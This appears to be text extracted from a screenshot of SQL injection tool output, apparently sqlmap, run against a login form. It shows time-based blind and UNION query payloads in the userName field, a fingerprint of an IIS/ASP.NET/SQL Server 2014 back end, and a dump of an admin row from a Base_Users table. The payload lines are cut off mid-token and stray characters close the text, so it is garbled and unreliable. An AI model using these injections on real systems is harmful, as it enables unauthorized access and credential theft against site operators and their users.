 1066 Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
1067 Payload: userName=admin' WAITFOR DELAY '0:0:5'--&password=admin
1068
1069 Type: UNION query
1070 Title: Generic UNION query (NULL) - 15 columns
1071 Payload: userName=admin' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(
13)+CHAR(115)+CHAR(66)+CHAR(122)+CHAR(83)+CHAR(90)+CHAR(66)+CHAR(101)+CHAR(90)+C
R(88)+CHAR(77)+CHAR(97)+CHAR(83)+CHAR(84)+CHAR(103)+CHAR(90)+CHAR(118)+CHAR(97)+
AR(117)+CHAR(74)+CHAR(80)+CHAR(75)+CHAR(68)+CHAR(116)+CHAR(98)+CHAR(77)+CHAR(120
)+CHAR(121)+CHAR(80)+CHAR(112)+CHAR(77)+CHAR(103)+CHAR(113)+CHAR(107)+CHAR(98)+C
tkTk&password=admin
1072 ---
1073 web server operating system: Windows 2008 R2 or 7
1074 web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
1075 back-end DBMS: Microsoft SQL Server 2014
1076 Database: RYPlatformManagerDB
1077 Table: Base_Users
1078 [1 entry]
1079 +----------+-----------------------------------+------------+
1080 | Username | Password | PreLoginIP |
1081 +----------+-----------------------------------+------------+
1082 | admin | {]\x1au妄阒阽譀m鍞{N{\x7fm\x1f笸? | 127.0.0.1 |
1083 +----------+-----------------------------------+------------+
1084
台下言书